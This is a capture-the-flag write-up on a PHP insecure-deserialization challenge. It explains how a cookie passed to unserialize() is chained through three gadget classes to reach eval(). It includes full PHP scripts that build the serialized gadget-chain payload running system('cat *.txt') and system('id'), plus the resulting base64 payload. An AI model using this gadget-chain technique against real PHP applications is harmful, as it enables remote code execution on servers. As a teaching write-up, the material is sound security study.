
12 June 2024
This challenge was solved by one of our team member H0j3n. I only managed to solve half of it due to time constraints and stuck on chaining the gadgets.
In this challenge, we were given a source code zipped in a file called dist.zip
Unzipped we will have the following files:

Well, what is it? What kind of web is this?
This seems like a simple PHP website with composer package manager installed. With bunch of PHP folders
with the name Gadgets
Let’s take a look at index.php first
<?php
require("vendor/autoload.php");
if (isset($_COOKIE['cookie'])) {
$cookie = base64_decode($_COOKIE['cookie']);
unserialize($cookie);
}
echo "Welcome to my web app!";
Breakdown of what the code does:
require("vendor/autoload.php");:vendor/autoload.php using the require statement.
This typically suggests that the code is using Composer, a PHP package manager, and it's
likely loading dependencies or classes defined in the vendor directory.if (isset($_COOKIE['cookie'])):'cookie' is set in the
user's browser.'cookie' cookie is set, the code proceeds to decode its value using
base64_decode. The decoded value is stored in the $cookie variable.$cookie variable using the
unserialize() function. This function is used to restore an object or data structure
from its serialized (string) representation.unserialize() is used with untrusted data, an attacker can craft malicious serialized
data that contains PHP code. When this data is deserialized, the PHP code within it can be
executed on the server, leading to remote code execution. This can allow attackers to take control
of the server or perform malicious actions.
Ohoo now we know that unserialize() is vulnerable to insecure deserialization attack…

But wait.. remember all the Gadgets files that we’ve seen in the picture before this? It
might be useful.
Let’s take a look at them (GadgetOne,GadgetTwo, GadgetThree)
GadgetOne (Adders.php)
<?php
namespace GadgetOne {
class Adders
{
private $x;
function __construct($x)
{
$this->x = $x;
}
function get_x()
{
return $this->x;
}
}
}
This PHP code defines a class named Adders within the GadgetOne namespace,
which has a private property $x and methods to set and retrieve its value.
GadgetTwo (Echoers.php)
<?php
namespace GadgetTwo {
class Echoers
{
protected $klass;
function __destruct()
{
echo $this->klass->get_x();
}
}
}
This PHP code defines a class Echoers within the GadgetTwo namespace, and when
an instance of this class is destroyed, it attempts to echo the value returned by the
get_x() method of an object stored in its protected $klass property, assuming
that such an object is present.
GadgetThree (Vuln.php)
<?php
namespace GadgetThree {
class Vuln
{
public $waf1;
protected $waf2;
private $waf3;
public $cmd;
function __toString()
{
if (!($this->waf1 === 1)) {
die("not x");
}
if (!($this->waf2 === "\xde\xad\xbe\xef")) {
die("not y");
}
if (!($this->waf3) === false) {
die("not z");
}
eval($this->cmd);
}
}
}
This PHP code defines a class Vuln within the GadgetThree namespace, with
public, protected, and private properties, and when the __toString() method is called, it
checks some conditions and executes the code provided in the cmd property if those
conditions are met, potentially allowing for arbitrary code execution.
Interesting eval() function here (RCE probably) 👀
Well, I am guessing that we have to chain all these Gadgets , serialize it
using serialize() and pass it to the unserialize() function inside the website
in order to get the flag through RCE (Remote Code Execution)
To make it simple:
eval()The flow of how it should be chained and how the payload can be generated:
system() command to achieve RCE.cookie on the website in base64 encoded form.GadgetThree(Vuln.php) → GadgetOne(Adders.php) → GadgetTwo(Echoers.php)
To craft our own deserialization payload, we need a PHP testbed to make it work and run it
first. In the final step, we will serialize the working code using serialize() function.
As we can see in the Gadgets code previously, the code uses protected and
private variables, which doesn’t allow direct tampering of variables from outside. By
default, this prohibits us from passing in data and match all the checks inside the Gadgets

In PHP, the ReflectionClass class is part of the Reflection API, which allows you to
inspect and manipulate information about classes and their properties, methods, and other class-related
details at runtime. Specifically, ReflectionClass is used to obtain information about a
particular class. (It’s useful for dirty debugging I guess)
Reference:
With ReflectionClass, we could manipulate the protected and
private variables during runtime to make the code work/run as it should.
Now, we could easily match all the checks and pass in data to the Gadgets that we have just
now.

Yay! // Pls dont be traumatised by this picture
Author note: Tbh, I thought the payload generated from this ReflectionClass method would
only work locally. But after reading H0j3n’s brief writeup and understanding a ‘little bit’ about PHP
deserialization, it actually works on the same environment (locally or remotely) if it were to be
serialized.
<?php
require("vendor/autoload.php");
$gadgetOne = new \GadgetOne\Adders(1);
$gadgetTwo = new \GadgetTwo\Echoers();
$gadgetThree = new \GadgetThree\Vuln();
// Setup GadgeThree == Setup Vuln with RCE
// __toString() == Need to trigger this with echo (Can only be found in Echoers.php)
// get an Vuln class instance
$vuln = new \GadgetThree\Vuln();
$reflection = new \ReflectionClass($gadgetThree);
$property = $reflection->getProperty('waf1');
$property->setAccessible(true);
$property->setValue($vuln, 1);
$property = $reflection->getProperty('waf2');
$property->setAccessible(true);
$property->setValue($vuln, "\xde\xad\xbe\xef");
$property = $reflection->getProperty('waf3');
$property->setAccessible(true);
$property->setValue($vuln, false);
$property = $reflection->getProperty('cmd');
$property->setAccessible(true);
$property->setValue($vuln, "system('cat *.txt');");
// Setup GadgetOne == set x = Vuln()
// __construct($x) == Can easily set x = Vuln()
// get a Adders class instance
$adders = new \GadgetOne\Adders(1);
$reflection = new \ReflectionClass($gadgetOne);
$property = $reflection->getProperty('x');
$property->setAccessible(true);
$property->setValue($adders, $vuln);
// Setup GadgetTwo
// __destruct() == Trigger if exception or exit
// We can try to set klass with GadgetOne value contains our RCE payload
// get Echoers class instance
$echoers = new \GadgetTwo\Echoers();
$reflection = new \ReflectionClass($gadgetTwo);
$property = $reflection->getProperty('klass');
$property->setAccessible(true);
$property->setValue($echoers, $adders);
$serialized = serialize($echoers);
echo base64_encode($serialized);
echo "\n";
?>
Explanation from H0j3n:
__construct() in GadgetOne = Use this to set $x to Vuln() with
RCE + bypass the waf1,waf2,waf3__destruct() in GadgetTwo = Inside here got echo which will be use to trigger
__toString(). But to trigger __destruct(), from what I know we need to make
it exit/exception which we can set the $klass with the object of GadgetOne itself.
Useful functions in ReflectionClass that make this method work:
setAccessible() → Make the property/variable accessible.
setValue() → Set the value for the property/variable.
Running the code above, will generate the payload in base64-encoded form:
TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6ODoiACoAa2xhc3MiO086MTY6IkdhZGdldE9uZVxBZGRlcnMiOjE6e3M6MTk6IgBHYWRnZXRPbmVcQWRkZXJzAHgiO086MTY6IkdhZGdldFRocmVlXFZ1bG4iOjQ6e3M6NDoid2FmMSI7aToxO3M6NzoiACoAd2FmMiI7czo0OiLerb7vIjtzOjIyOiIAR2FkZ2V0VGhyZWVcVnVsbgB3YWYzIjtiOjA7czozOiJjbWQiO3M6MjA6InN5c3RlbSgnY2F0ICoudHh0Jyk7Ijt9fX0=
<?php
namespace GadgetOne {
class Adders {
private $x;
function __construct($x) {
$this->x = $x;
}
}
}
namespace GadgetTwo {
class Echoers {
protected $klass;
}
}
namespace GadgetThree {
class Vuln {
public $waf1 = 1;
protected $waf2 = "\xde\xad\xbe\xef";
private $waf3 = false;
public $cmd = "system('id');";
}
}
namespace {
$GadgetThree = new GadgetThree\Vuln();
$GadgetOne = new GadgetOne\Adders($GadgetThree);
$GadgetTwo = new GadgetTwo\Echoers();
$reflectionClass = new ReflectionClass($GadgetTwo);
$reflectionProperty = $reflectionClass->getProperty("klass");
$reflectionProperty->setAccessible(true);
$reflectionProperty->setValue($GadgetTwo, $GadgetOne);
$serialized = base64_encode(serialize($GadgetTwo));
echo $serialized."\n";
}
This is another approach by our new member HeapCreate. Works the same as above, but requires less
usage of ReflectionClass and much more neater (imo).
Pass the generated payload to cookie and you will get the flag!

Flag:
TCP1P{unserialize in php go brrrrrrrr ouch}
Thanks for reading my write-up and have a nice day!